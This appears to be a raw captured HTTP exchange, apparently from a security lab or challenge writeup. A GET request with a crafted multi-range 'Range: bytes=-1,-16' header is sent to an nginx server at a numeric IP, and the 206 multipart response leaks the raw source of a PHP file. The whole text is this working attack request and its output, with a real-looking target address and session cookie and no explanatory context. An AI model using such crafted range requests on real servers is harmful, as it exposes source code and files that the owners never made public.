 Raw Params Headers Hex
GET /files/59749f1e30efe332a0aacae6b2d31409319b952b733bffc7d17419e74f02cc9d/1 HTTP/1.1
Host: 222.92.194.24:20003
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=dhbj2fmoac2m1chl1tluuikbg6
Connection: close
Range: bytes=-1,-16
Raw Headers Hex
HTTP/1.1 206 Partial Content
Server: nginx/1.14.2
Date: Fri, 26 Feb 2021 11:18:50 GMT
Content-Type: multipart/byteranges; boundary=00000000000000000006
Content-Length: 242
Last-Modified: Fri, 26 Feb 2021 11:15:51 GMT
Connection: close
ETag: "6038d867-11"
--00000000000000000006
Content-Type: application/octet-stream
Content-Range: bytes 16-16/17
;
--00000000000000000006
Content-Type: application/octet-stream
Content-Range: bytes 1-16/17
?php
phpinfo();
--00000000000000000006--